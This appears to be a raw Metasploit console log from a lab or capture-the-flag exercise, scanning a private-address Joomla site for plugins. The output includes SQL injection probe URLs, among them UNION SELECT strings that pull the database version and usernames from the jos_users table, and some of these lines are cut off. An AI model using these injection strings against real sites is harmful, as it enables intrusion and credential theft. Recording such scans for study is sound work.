 msf5 auxiliary(scanner/http/joomla_version) > use auxiliary/scanner/http/joomla_plugins
msf5 auxiliary(scanner/http/joomla_plugins) > set RHOSTS 192.168.56.68
RHOSTS => 192.168.56.68
msf5 auxiliary(scanner/http/joomla_plugins) > set RPORT 666
RPORT => 666
msf5 auxiliary(scanner/http/joomla_plugins) > run

[+] Plugin: /administrator/
[+] Plugin: /administrator/index.php?option=com_djartgallery&task=editItem&cid[]=1'+and+1=1+--+
[+] Plugin: /administrator/index.php?option=com_searchlog&act=log
[+] Plugin: /components/com_abc/
[+] Page: /index.php?option=com_abc
[+] Plugin: /components/com_amblog/
[+] Page: /index.php?option=com_amblog
[+] Plugin: /components/com_banners/
[+] Page: /index.php?option=com_banners
[+] Plugin: /components/com_contact/
[+] Page: /index.php?option=com_contact
[+] Plugin: /components/com_content/
[+] Page: /index.php?option=com_content
[+] Plugin: /components/com_mailto/
[+] Plugin: /components/com_media/
[+] Plugin: /components/com_newsfeeds/
[+] Page: /index.php?option=com_newsfeeds
[+] Plugin: /components/com_poll/
[+] Plugin: /components/com_search/
[+] Plugin: /components/com_user/
[+] Page: /index.php?option=com_user
[+] Plugin: /components/com_user/controller.php
[+] Plugin: /components/com_weblinks/
[+] Page: /index.php?option=com_weblinks
[+] Plugin: /components/com_wrapper/
[+] Page: /index.php?option=com_wrapper
[+] Plugin: /includes/joomla.php
[+] Plugin: /index.php?option=com_abc&view=abc&letter=AS&sectionid='
[+] Vulnerability: Potential SQL Injection
[+] Plugin: /index.php?option=com_amblog&view=amblog&catid=-1 UNION SELECT @@version
[+] Page: /index.php?option=com_amblog&view=amblog&catid=-1 UNION SELECT @@version
[+] Plugin: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20select%201,concat%28username,
,23,24,25,26,27,28,29,30%20from%20jos_users--
[+] Page: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20select%201,concat%28username,ch
3,24,25,26,27,28,29,30%20from%20jos
[+] Plugin: /libraries/joomla/utilities/compat/php50x.php
[+] Plugin: /libraries/phpmailer/phpmailer.php
[+] Plugin: /libraries/phpxmlrpc/xmlrpcs.php
[+] Plugin: /plugins/editors/tinymce/jscripts/tiny_mce/plugins/tinybrowser/
[+] Plugin: /plugins/editors/xstandard/attachmentlibrary.php
[+] Plugin: /templates/ja_purity/
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed